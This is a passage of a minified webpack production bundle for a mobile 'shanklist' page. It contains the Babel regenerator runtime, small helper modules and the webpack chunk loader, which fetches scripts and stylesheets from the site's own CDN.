E=Object.getPrototypeOf,C=E&&E(E(N([])));C&&C!==r&&i.call(C,c)&&(k=C);var S=x.prototype=w.prototype=Object.create(k);function T(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function O(e,t){function n(a,r,l,u){var c=m(e[a],e,r);if("throw"!==c.type){var s=c.arg,d=s.value;return d&&"object"==o(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,l,u)}),(function(e){n("throw",e,l,u)})):t.resolve(d).then((function(e){s.value=e,l(s)}),(function(e){return n("throw",e,l,u)}))}u(c.arg)}var a;l(this,"_invoke",{value:function(e,o){function r(){return new t((function(t,a){n(e,o,t,a)}))}return a=a?a.then(r,r):r()}})}function P(e,n,o){var a=h;return function(r,i){if(a===g)throw new Error("Generator is already running");if(a===y){if("throw"===r)throw i;return{value:t,done:!0}}for(o.method=r,o.arg=i;;){var l=o.delegate;if(l){var u=j(l,o);if(u){if(u===b)continue;return u}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if(a===h)throw a=y,o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);a=g;var c=m(e,n,o);if("normal"===c.type){if(a=o.done?y:v,c.arg===b)continue;return{value:c.arg,done:o.done}}"throw"===c.type&&(a=y,o.method="throw",o.arg=c.arg)}}}function j(e,n){var o=n.method,a=e.iterator[o];if(a===t)return n.delegate=null,"throw"===o&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),b;var r=m(a,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,b;var i=r.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function M(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(M,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,r=function n(){for(;++a<e.length;)if(i.call(e,a))return n.value=e[a],n.done=!1,n;return n.value=t,n.done=!0,n};return r.next=r}}throw new TypeError(o(e)+" is not iterable")}return _.prototype=x,l(S,"constructor",{value:x,configurable:!0}),l(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,f(e,d,"GeneratorFunction")),e.prototype=Object.create(S),e},n.awrap=function(e){return{__await:e}},T(O.prototype),f(O.prototype,s,(function(){return this})),n.AsyncIterator=O,n.async=function(e,t,o,a,r){void 0===r&&(r=Promise);var i=new O(p(e,t,o,a),r);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},T(S),f(S,d,"Generator"),f(S,c,(function(){return this})),f(S,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var o in t)n.push(o);return n.reverse(),function e(){for(;n.length;){var o=n.pop();if(o in t)return e.value=o,e.done=!1,e}return e.done=!0,e}},n.values=N,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(o,a){return l.type="throw",l.arg=e,n.next=o,a&&(n.method="next",n.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var r=this.tryEntries[a],l=r.completion;if("root"===r.tryLoc)return o("end");if(r.tryLoc<=this.prev){var u=i.call(r,"catchLoc"),c=i.call(r,"finallyLoc");if(u&&c){if(this.prev<r.catchLoc)return o(r.catchLoc,!0);if(this.prev<r.finallyLoc)return o(r.finallyLoc)}else if(u){if(this.prev<r.catchLoc)return o(r.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return o(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var r=a?a.completion:{};return r.type=e,r.arg=t,a?(this.method="next",this.next=a.finallyLoc,b):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var o=n.completion;if("throw"===o.type){var a=o.arg;I(n)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,o){return this.delegate={iterator:N(e),resultName:n,nextLoc:o},"next"===this.method&&(this.arg=t),b}},n}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports},95636:function(e){function t(n,o){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n,o)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},85715:function(e,t,n){var o=n(92987),a=n(81156),r=n(17122),i=n(47752);e.exports=function(e,t){return o(e)||a(e,t)||r(e,t)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},41132:function(e,t,n){var o=n(5901),a=n(99291),r=n(17122),i=n(41869);e.exports=function(e){return o(e)||a(e)||r(e)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},89045:function(e,t,n){var o=n(73738).default;e.exports=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=o(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},77736:function(e,t,n){var o=n(73738).default,a=n(89045);e.exports=function(e){var t=a(e,"string");return"symbol"==o(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},73738:function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},17122:function(e,t,n){var o=n(70079);e.exports=function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},54756:function(e,t,n){var o=n(4633)();e.exports=o;try{regeneratorRuntime=o}catch(a){"object"==typeof globalThis?globalThis.regeneratorRuntime=o:Function("r","regeneratorRuntime = r")(o)}}},l={};function u(e){var t=l[e];if(void 0!==t)return t.exports;var n=l[e]={exports:{}};return i[e].call(n.exports,n,n.exports,u),n.exports}u.m=i,u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,{a:t}),t},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},u.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var a=Object.create(null);u.r(a);var r={};e=e||[null,t({}),t([]),t(t)];for(var i=2&o&&n;"object"==typeof i&&!~e.indexOf(i);i=t(i))Object.getOwnPropertyNames(i).forEach((function(e){r[e]=function(){return n[e]}}));return r.default=function(){return n},u.d(a,r),a},u.d=function(e,t){for(var n in t)u.o(t,n)&&!u.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},u.f={},u.e=function(e){return Promise.all(Object.keys(u.f).reduce((function(t,n){return u.f[n](e,t),t}),[]))},u.u=function(e){return e+"."+{197:"156ef8cfed",218:"df8ffcf0c4"}[e]+".js"},u.miniCssF=function(e){return e+"."+{197:"5dff178c2e",218:"58e621b4de"}[e]+".css"},u.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="shanklist:",u.l=function(e,t,a,r){if(n[e])n[e].push(t);else{var i,l;if(void 0!==a)for(var c=document.getElementsByTagName("script"),s=0;s<c.length;s++){var d=c[s];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+a){i=d;break}}i||(l=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,u.nc&&i.setAttribute("nonce",u.nc),i.setAttribute("data-webpack",o+a),i.src=e),n[e]=[t];var f=function(t,o){i.onerror=i.onload=null,clearTimeout(p);var a=n[e];if(delete n[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach((function(e){return e(o)})),t)return t(o)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=f.bind(null,i.onerror),i.onload=f.bind(null,i.onload),l&&document.head.appendChild(i)}},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.p="https://x2.ifengimg.com/fe/shank/shanklist/",a=function(e){return new Promise((function(t,n){var o=u.miniCssF(e),a=u.p+o;if(function(e,t){for(var n=document.getElementsByTagName("link"),o=0;o<n.length;o++){var a=(i=n[o]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var r=document.getElementsByTagName("style");for(o=0;o<r.length;o++){var i;if((a=(i=r[o]).getAttribute("data-href"))===e||a===t)return i}}(o,a))return t();!function(e,t,n,o){var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.onerror=a.onload=function(r){if(a.onerror=a.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),l=r&&r.target&&r.target.href||t,u=new Error("Loading CSS chunk "+e+" failed.\n("+l+")");u.code="CSS_CHUNK_LOAD_FAILED",u.type=i,u.request=l,a.parentNode.removeChild(a),o(u)}},a.href=t,document.head.appendChild(a)}(e,a,t,n)}))},r={951:0},u.f.miniCss=function(e,t){r[e]?t.push(r[e]):0!==r[e]&&{197:1,218:1}[e]&&t.push(r[e]=a(e).then((function(){r[e]=0}),(function(t){throw delete r[e],t})))},function(){var e={951:0};u.f.j=function(t,n){var o=u.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var a=new Promise((function(n,a){o=e[t]=[n,a]}));n.push(o[2]=a);var r=u.p+u.u(t),i=new Error;u.l(r,(function(n){if(u.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var a=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+a+": "+r+")",i.name="ChunkLoadError",i.type=a,i.request=r,o[1](i)}}),"chunk-"+t,t)}};var t=function(t,n){var o,a,r=n[0],i=n[1],l=n[2],c=0;if(r.some((function(t){return 0!==e[t]}))){for(o in i)u.o(i,o)&&(u.m[o]=i[o]);if(l)l(u)}for(t&&t(n);c<r.length;c++)a=r[c],u.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.webpackChunkshanklist=self.webpackChunkshanklist||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();u(88336)}();
//# sourceMappingURL=mobile_shanklist.a8e3432548.js.map